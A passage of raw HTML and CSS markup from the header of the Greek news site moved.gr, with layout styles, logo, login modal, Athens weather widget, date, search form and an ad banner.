 </style></div><div id="tdi_3_6cb" class="tdc-row stretch_row"><div class="vc_row tdi_4_d69  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_d69{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_d69 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_d69 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_d69{
position:relative;
}
}

</style>
<div class="tdi_3_6cb_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_6cb_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_600  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_600{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_600{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_600{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_675 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_675" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_675{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_675{
                    display: inline-block;
                }.tdi_7_675 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_675 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_675 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_ca7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_ca7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_ca7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_ca7{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_c64 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_c64" >
<style>

/* inline tdc_css att */

.tdi_10_c64{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_c64 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_c64{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_c64 .tdb-logo-a,
                .tdi_10_c64 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_c64 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_c64 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_c64 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_c64 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_c64 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_c64 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_c64 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_c64 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_c64 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_c64 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_c64 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_c64 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_c64 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_c64 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_c64_rand_style td-element-style"><style>
.tdi_10_c64_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_c64_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_52a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_52a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_52a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_52a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_96e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_96e" >
<style>
/* custom css */
.tdi_13_96e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_96e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_96e .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_7c1" class="tdc-zone"><div class="tdc_zone tdi_15_771  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_771{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_912" class="tdc-row"><div class="vc_row tdi_17_199  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_199{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_77a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_77a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_679" class="tdc-zone"><div class="tdc_zone tdi_21_1ca  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_1ca{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_1ca{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_679_rand_style td-element-style" ><style>
.tdi_20_679_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_6c6" class="tdc-row"><div class="vc_row tdi_23_7c1  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_7c1{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_7c1.tdc-row-content-vert-center,
                    .tdi_23_7c1.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_7c1.tdc-row-content-vert-bottom,
                    .tdi_23_7c1.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_7c1.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_7c1.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_7c1{
padding-top:0px !important;
position:relative;
}

.tdi_23_7c1 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_7c1{
position:relative;
}
}

</style>
<div class="tdi_22_6c6_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_6c6_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_6c6_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_c64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_c64{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_c64{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_7f9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_7f9" >
<style>

/* inline tdc_css att */

.tdi_26_7f9{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_7f9 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_7f9{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_7f9{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_7f9{
                    display: inline-block;
                }.tdi_26_7f9 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_7f9 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_7f9 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_7f9 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_7f9 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_7f9 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_7f9 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_7f9 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_7f9 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_1a3  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_1a3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_1a3 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_1a3 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_1a3.tdc-row-content-vert-center,
                    .tdi_28_1a3.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_1a3.tdc-row-content-vert-bottom,
                    .tdi_28_1a3.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_1a3.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_1a3.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_1a3 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_1a3 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_1a3 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_1a3 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_1a3{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_1a3 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_1a3{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_1a3{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_a96  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_a96{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_a96{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_a96{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_a96{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_169_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_169_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_416 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_416" >
<style>

/* inline tdc_css att */

.tdi_31_416{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_416 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_416{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_416{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_416 .tdb-logo-a,
                .tdi_31_416 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_416 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_416 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_416 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_416 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_416 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_416 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_416 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_416 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_416 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_416 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_416 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_416 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_416 .tdb-logo-icon{
                    display: none;
                }.tdi_31_416 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_416 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_416_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_416_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_416_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_171  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_171{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_171{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_171{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_171{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_11c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_11c" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_11c{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_11c{
                    display: inline-block;
                }.tdi_34_11c .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_11c .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_11c .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_11c .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_11c .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_11c .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_11c .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_11c .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_11c .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">5.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_887 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_887" >
<style>

/* inline tdc_css att */

.tdi_35_887{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_887{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_887{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_887{
                    display: inline-block;
                }.tdi_35_887 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_887 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 18 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_91c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_91c" >
<style>

/* inline tdc_css att */

.tdi_36_91c{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_91c{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_91c{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_91c{
					text-align: right;
				}.tdi_36_91c .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_91c .tdb-search-form-input,
                .tdi_36_91c .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_91c .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_91c .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_91c .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_91c .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_91c .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_91c .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_91c .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_91c .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_91c .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_91c .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_91c .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_91c .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_91c{
					max-width: 140px;
				}.tdi_36_91c .tdb-search-form-input,
                .tdi_36_91c .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_91c .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_91c .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_91c .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_91c .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_c11 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_c11" >
<style>

/* inline tdc_css att */

.tdi_37_c11{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_c11{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_ac7  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_ac7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_ac7{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_ac7{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_ac7{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_a91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_a91" >
<style>

/* inline tdc_css att */

.tdi_40_a91{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_a91{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_a91{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_77f .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
